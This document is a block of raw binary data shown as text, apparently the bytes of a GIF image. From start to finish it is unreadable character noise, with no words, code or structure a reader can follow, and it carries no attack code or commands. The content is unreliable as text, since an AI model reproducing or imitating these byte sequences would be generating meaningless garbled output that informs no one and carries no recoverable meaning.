TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= �B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ���k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
